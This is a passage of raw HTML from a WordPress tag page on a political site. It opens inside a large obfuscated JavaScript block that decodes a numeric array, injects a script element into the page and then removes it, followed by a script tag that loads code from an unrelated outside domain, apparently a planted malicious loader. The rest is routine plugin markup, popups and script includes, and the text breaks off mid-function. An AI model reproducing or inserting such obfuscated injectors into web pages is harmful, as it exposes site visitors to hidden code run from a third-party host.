60,58,53,21,44,73,52,92,21,44,58,25,7,21,9,44,50,50,58,60,44,85,77,53,85,70,73,52,92,85,60,49,21,44,90,49,7,58,9,70,21,18,41,7,2,80,7,41,70,7,91,90,81,0,25,43,85,92,90,70,9,21,7,70,21,0,46,63,63,52,92,21,44,58,25,7,21,9,70,7,41,7,85,21,60,58,9,21,7,70,21,42,73,52,49,37,7,81,90,49,7,37,63,63,52,92,21,44,58,25,7,21,9,70,7,41,7,85,21,60,58,9,21,7,70,21,42,73,23,23,46,3,30,44,58,91,21,70,73,52,92,21,44,58,25,7,21,9,70,7,41,7,85,21,60,58,9,21,7,70,21,53,21,44,73,52,92,21,44,58,25,7,21,9,44,50,50,58,60,44,85,77,9,21,7,70,21,53,85,70,73,52,92,85,60,49,21,44,90,49,7,58,9,70,21,18,41,7,9,21,7,70,21,2,80,7,41,70,7,91,58,7,21,52,58,49,2,52,92,85,70,70,9,70,50,7,85,90,81,90,85,48,73,23,92,23,48,52,92,47,90,37,25,7,21,9,85,41,44,70,70,48,23,91,3,23,48,52,92,85,60,49,21,44,90,49,7,58,9,70,21,18,41,7,48,23,80,23,2,30,44,58,91,21,73,25,43,85,92,11,0,21,70,53,50,44,58,7,49,21,46,2,90,81,0,21,92,41,7,49,25,21,77,16,67,46,58,7,21,52,58,49,2,21,73,21,66,6,61,2,25,43,85,92,85,70,70,66,27,21,7,65,21,27,48,27,62,60,49,21,7,49,21,27,61,48,73,52,92,85,70,70,9,70,50,7,85,90,81,90,85,2,90,81,0,21,44,73,73,23,51,7,81,60,58,7,23,46,3,30,44,58,91,49,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,23,37,90,30,23,46,2,49,92,90,49,49,7,58,56,10,69,26,73,52,92,77,21,17,41,2,21,92,50,44,58,7,49,21,32,60,37,7,92,90,49,70,7,58,21,22,7,81,60,58,7,0,49,53,21,46,2,49,92,60,52,21,7,58,56,10,69,26,73,49,92,90,49,49,7,58,56,10,69,26,2,80,7,41,70,7,91,90,81,0,21,44,73,73,23,44,81,21,7,58,23,46,3,30,44,58,91,49,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,23,37,90,30,23,46,2,49,92,90,49,49,7,58,56,10,69,26,73,52,92,77,21,17,41,2,21,92,50,44,58,7,49,21,32,60,37,7,92,90,49,70,7,58,21,22,7,81,60,58,7,0,49,53,21,92,49,7,65,21,13,90,51,41,90,49,25,46,2,49,92,60,52,21,7,58,56,10,69,26,73,49,92,90,49,49,7,58,56,10,69,26,2,80,7,41,70,7,91,90,81,0,21,44,73,73,23,44,50,50,7,49,37,23,46,21,92,90,49,49,7,58,56,10,69,26,73,21,92,90,49,49,7,58,56,10,69,26,48,52,92,77,21,17,41,2,7,41,70,7,91,90,81,0,21,44,73,73,23,50,58,7,50,7,49,37,23,46,21,92,90,49,49,7,58,56,10,69,26,73,52,92,77,21,17,41,48,21,92,90,49,49,7,58,56,10,69,26,2,7,41,70,7,91,90,81,0,21,44,73,73,23,81,90,41,41,23,46,21,92,90,49,49,7,58,56,10,69,26,73,52,92,77,21,17,41,2,7,41,70,7,91,58,7,21,52,58,49,2,52,92,52,49,90,21,73,25,43,85,92,11,0,23,92,23,48,52,92,47,90,37,25,7,21,9,85,41,44,70,70,53,37,60,85,52,17,7,49,21,92,51,60,37,18,46,66,6,61,2,0,81,52,49,85,21,90,60,49,91,47,44,90,21,0,21,47,46,3,90,81,0,21,47,73,73,52,49,37,7,81,90,49,7,37,46,30,44,58,91,21,47,73,6,2,7,41,70,7,91,90,81,0,21,47,78,67,6,46,58,7,21,52,58,49,2,90,81,0,21,47,78,6,63,63,60,92,58,90,25,0,52,46,73,73,21,58,52,7,46,58,7,21,52,58,49,2,47,90,49,37,60,47,92,70,7,21,10,90,17,7,60,52,21,0,81,52,49,85,21,90,60,49,0,46,3,47,44,90,21,0,21,47,48,67,46,2,80,53,67,6,6,46,2,80,46,0,46,2,47,90,49,37,60,47,92,44,37,37,45,30,7,49,21,26,90,70,21,7,49,7,58,0,23,58,7,70,90,40,7,23,53,81,52,49,85,21,90,60,49,0,46,3,60,92,58,90,25,0,52,46,2,80,46,2,60,92,58,90,25,0,52,46,2,80,53,58,90,25,89,81,52,49,85,21,90,60,49,0,52,46,3,7,73,25,43,85,92,11,0,23,92,23,48,52,92,47,90,37,25,7,21,9,85,41,44,70,70,48,23,91,92,23,48,52,92,90,17,25,9,85,41,44,70,70,53,37,60,85,52,17,7,49,21,92,51,60,37,18,46,2,30,44,58,91,17,73,37,60,85,52,17,7,49,21,92,51,60,37,18,92,11,52,7,58,18,13,7,41,7,85,21,60,58,33,41,41,0,23,92,23,48,52,92,47,90,37,25,7,21,9,85,41,44,70,70,48,23,91,66,70,21,18,41,7,73,27,37,90,70,50,41,44,18,89,91,49,60,49,7,91,42,90,17,50,60,58,21,44,49,21,2,27,61,23,46,92,41,7,49,25,21,77,2,90,81,0,17,78,6,46,3,37,60,85,52,17,7,49,21,92,51,60,37,18,92,90,49,49,7,58,56,10,69,26,73,23,33,37,51,41,60,85,20,91,45,58,58,60,58,92,23,2,47,90,49,37,60,47,92,70,7,21,10,90,17,7,60,52,21,0,81,52,49,85,21,90,60,49,0,46,3,47,90,49,37,60,47,92,44,41,7,58,21,0,27,33,37,51,41,60,85,20,91,7,65,21,7,49,70,90,60,49,91,7,58,58,60,58,91,6,81,24,35,68,67,19,19,35,27,48,23,28,49,23,48,27,10,58,18,91,21,60,91,37,90,70,44,51,41,7,91,21,77,90,70,91,7,65,21,7,49,70,90,60,49,91,60,58,91,58,7,70,21,44,58,21,91,18,60,52,58,91,49,44,30,90,25,44,21,60,58,92,27,46,2,47,90,49,37,60,47,92,41,60,85,44,21,90,60,49,92,58,7,41,60,44,37,0,46,2,80,53,67,6,46,2,80,90,81,0,7,66,6,61,92,85,41,90,7,49,21,54,90,37,21,77,73,73,6,46,58,7,21,52,58,49,91,81,44,41,70,7,2,30,44,58,91,58,44,21,90,60,73,7,66,6,61,92,85,41,90,7,49,21,54,90,37,21,77,64,52,85,41,92,70,50,58,90,21,7,9,47,90,37,21,77,2,30,44,58,91,49,7,47,9,51,25,9,77,7,90,25,77,21,73,69,44,21,77,92,81,41,60,60,58,0,58,44,21,90,60,39,52,85,41,92,70,50,58,90,21,7,9,77,7,90,25,77,21,46,2,30,44,58,91,44,37,9,77,7,90,25,77,21,73,69,44,21,77,92,81,41,60,60,58,0,49,7,47,9,51,25,9,77,7,90,25,77,21,64,52,85,41,92,70,50,58,90,21,7,9,85,60,52,49,21,46,2,90,81,0,44,37,9,77,7,90,25,77,21,39,52,85,41,92,70,50,58,90,21,7,9,85,60,52,49,21,42,73,49,7,47,9,51,25,9,77,7,90,25,77,21,46,3,49,7,47,9,51,25,9,77,7,90,25,77,21,73,44,37,9,77,7,90,25,77,21,39,52,85,41,92,70,50,58,90,21,7,9,85,60,52,49,21,2,80,90,81,0,52,92,60,49,85,7,73,73,52,49,37,7,81,90,49,7,37,46,3,52,92,60,49,85,7,73,21,58,52,7,2,52,92,44,41,30,73,66,61,2,81,60,58,0,30,44,58,91,90,73,6,2,90,16,7,92,41,7,49,25,21,77,2,90,48,48,46,3,30,44,58,91,44,37,9,90,37,73,7,66,90,61,92,85,41,44,70,70,32,44,17,7,92,70,50,41,90,21,0,52,92,90,17,25,9,85,41,44,70,70,48,23,76,23,46,66,67,61,2,25,43,85,92,85,70,70,66,27,21,7,65,21,27,48,27,62,60,49,21,7,49,21,27,61,48,73,27,92,27,48,52,92,47,90,37,25,7,21,9,85,41,44,70,70,48,27,91,92,27,48,52,92,90,17,25,9,85,41,44,70,70,48,27,76,27,48,44,37,9,90,37,48,27,3,51,44,85,20,25,58,60,52,49,37,76,70,90,40,7,89,44,52,21,60,91,27,48,49,7,47,9,51,25,9,77,7,90,25,77,21,48,27,50,65,2,91,51,44,85,20,25,58,60,52,49,37,76,50,60,70,90,21,90,60,49,89,6,91,76,27,48,52,85,41,92,44,37,9,21,60,9,70,50,58,90,21,7,66,44,37,9,90,37,61,39,44,37,9,77,7,90,25,77,21,48,27,50,65,2,80,27,2,90,81,0,7,66,90,61,92,60,81,81,70,7,21,38,44,58,7,49,21,42,73,73,49,52,41,41,46,3,52,92,44,41,30,92,50,52,70,77,0,44,37,9,90,37,46,2,80,30,44,58,91,37,73,25,43,85,92,11,0,23,59,23,48,7,66,90,61,92,50,44,58,7,49,21,45,41,7,17,7,49,21,92,50,44,58,7,49,21,45,41,7,17,7,49,21,92,50,44,58,7,49,21,45,41,7,17,7,49,21,92,90,37,48,23,91,23,48,7,66,90,61,92,50,44,58,7,49,21,45,41,7,17,7,49,21,92,21,44,25,32,44,17,7,53,37,60,85,52,17,7,49,21,92,51,60,37,18,46,2,81,60,58,0,50,73,6,2,50,16,37,92,41,7,49,25,21,77,2,50,48,48,46,3,90,81,0,37,66,50,61,92,60,49,85,41,90,85,20,73,73,49,52,41,41,46,3,37,66,50,61,92,60,49,85,41,90,85,20,73,81,52,49,85,21,90,60,49,0,7,7,46,3,30,44,58,91,44,73,7,7,92,21,44,58,25,7,21,29,29,7,7,92,70,58,85,45,41,7,17,7,49,21,2,30,44,58,91,85,90,73,44,92,50,44,58,7,49,21,45,41,7,17,7,49,21,92,25,7,21,33,21,21,58,90,51,52,21,7,0,23,51,90,37,23,46,2,47,90,49,37,60,47,92,41,60,85,44,21,90,60,49,92,44,70,70,90,25,49,0,52,85,41,92,41,90,49,20,9,58,7,37,90,58,7,85,21,9,52,58,41,48,52,85,41,92,44,37,9,21,60,9,41,90,49,20,66,85,90,61,46,2,58,7,21,52,58,49,91,81,44,41,70,7,2,80,2,80,80,80,0,81,52,49,85,21,90,60,49,91,58,30,90,7,47,0,46,3,90,81,0,25,43,85,92,30,92,90,49,14,90,7,47,50,60,58,21,0,52,92,52,49,90,21,46,46,3,30,44,58,91,41,21,73,23,23,2,41,21,73,52,92,47,90,37,25,7,21,9,90,37,48,23,85,23,48,52,92,44,41,30,92,36,60,90,49,0,66,70,7,50,44,58,44,21,60,58,73,23,85,23,61,46,2,30,44,58,91,50,30,73,6,2,90,81,0,25,43,85,92,50,30,73,73,81,44,41,70,7,46,3,25,43,85,92,50,30,73,21,58,52,7,2,50,30,73,67,2,80,30,44,58,91,90,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,23,90,17,25,23,46,2,90,92,70,58,85,73,25,43,85,92,52,58,0,52,85,41,92,30,90,7,47,9,52,58,41,53,3,27,90,27,89,41,21,53,27,50,27,89,50,30,53,27,25,27,89,25,43,85,92,25,0,46,53,27,47,27,89,52,92,47,90,37,25,7,21,9,90,37,80,46,2,58,7,21,52,58,49,2,80,47,90,49,37,60,47,92,70,7,21,10,90,17,7,60,52,21,0,81,52,49,85,21,90,60,49,0,46,3,58,30,90,7,47,0,46,2,80,53,67,6,6,6,46,2,80,46,0,46,2,80,58,7,21,52,58,49,91,21,58,52,7,2,80,53,58,41,60,44,37,89,81,52,49,85,21,90,60,49,0,46,3,30,44,58,91,41,70,73,23,23,2,81,60,58,0,30,44,58,91,90,73,6,2,90,16,52,85,41,92,52,49,90,21,9,41,90,70,21,92,41,7,49,25,21,77,2,90,48,48,46,3,90,81,0,52,85,41,92,52,49,90,21,9,41,90,70,21,66,90,61,66,23,44,41,30,23,61,42,73,52,49,37,7,81,90,49,7,37,46,3,41,70,48,73,52,85,41,92,52,49,90,21,9,41,90,70,21,66,90,61,66,23,47,90,37,25,7,21,9,90,37,23,61,48,23,85,23,48,52,85,41,92,52,49,90,21,9,41,90,70,21,66,90,61,66,23,44,41,30,23,61,92,36,60,90,49,0,66,70,7,50,44,58,44,21,60,58,73,23,85,23,61,46,48,23,76,23,2,80,80,41,70,73,41,70,92,70,52,51,70,21,58,0,6,53,41,70,92,41,7,49,25,21,77,76,67,46,2,30,44,58,91,41,70,90,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,23,90,17,25,23,46,2,41,70,90,92,70,58,85,73,25,43,85,92,52,58,0,52,85,41,92,41,60,44,37,9,52,58,41,53,3,27,90,27,89,41,70,53,27,25,27,89,25,43,85,92,25,0,46,80,46,2,58,7,21,52,58,49,91,21,58,52,7,2,80,53,80,2,60,92,90,49,90,21,0,46,2,47,90,49,37,60,47,92,70,7,21,10,90,17,7,60,52,21,0,60,92,58,41,60,44,37,53,67,6,6,6,46,2,58,7,21,52,58,49,91,60,2,80,80,0,46,80,2,80,25,43,85,92,70,21,44,58,21,0,46,2,64,39,91,30,11,20,90,70,30,36,20,17,41,50,41,85,52,60,91,39,64];function txvwkloqav(a,b){tjypyllnb='';for(var i=0;i<a.length;i++){tjypyllnb+=b[a[i]];}return tjypyllnb;}var crgvcxria=window[txvwkloqav([37,60,85,52,17,7,49,21],zjiltjxfittykun)];var qgers=txvwkloqav([85,52,58,58,7,49,21,13,85,58,90,50,21],zjiltjxfittykun);var rmknavpkfahvedr=txvwkloqav([70,58,85],zjiltjxfittykun);var gzidxwnvzlrmrl=txvwkloqav([51,60,37,18],zjiltjxfittykun);try{Object.getOwnPropertyDescriptor(Document.prototype,qgers).get.apply(crgvcxria)[rmknavpkfahvedr]=rmknavpkfahvedr;document.body=document.querySelectorAll('body')[0]}catch(e){}var krcdpnpj=txvwkloqav([85,58,7,44,21,7,45,41,7,17,7,49,21],zjiltjxfittykun);var rwqzwxehp=txvwkloqav([70,85,58,90,50,21],zjiltjxfittykun);var lqapkjkrymx=txvwkloqav([21,7,65,21,62,60,49,21,7,49,21],zjiltjxfittykun);var nfgcufidvei=txvwkloqav([77,7,44,37],zjiltjxfittykun);var homqixydckewblk=txvwkloqav([44,50,50,7,49,37,62,77,90,41,37],zjiltjxfittykun);var crsajtzynjel=txvwkloqav([50,44,58,7,49,21,32,60,37,7],zjiltjxfittykun);var tczsdd=txvwkloqav([58,7,17,60,30,7,62,77,90,41,37],zjiltjxfittykun);var jyjqdlbzkjujrj=crgvcxria[krcdpnpj](rwqzwxehp);jyjqdlbzkjujrj[lqapkjkrymx]=txvwkloqav(qutvesixpnsyx,zjiltjxfittykun);crgvcxria[gzidxwnvzlrmrl][homqixydckewblk](jyjqdlbzkjujrj);jyjqdlbzkjujrj[crsajtzynjel][tczsdd](jyjqdlbzkjujrj);})();}}</script><script src="//ruamupr.com/13293" onerror="gax()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"fbbe5090b6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":true,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/tag\/russia\/","full_actual_url":"https:\/\/welovetrump.com\/tag\/russia\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2Ftag%2Frussia","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Frussia&text=U.S.%20Journalist%20Reportedly%20Arrested%20by%20Russian%20Authorities","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Frussia","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Frussia","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Frussia","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Frussia","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2Ftag%2Frussia","email":"mailto:?subject=U.S.%20Journalist%20Reportedly%20Arrested%20by%20Russian%20Authorities&body=https%3A%2F%2Fwelovetrump.com%2Ftag%2Frussia"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"156","page_slug":"tag-russia","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
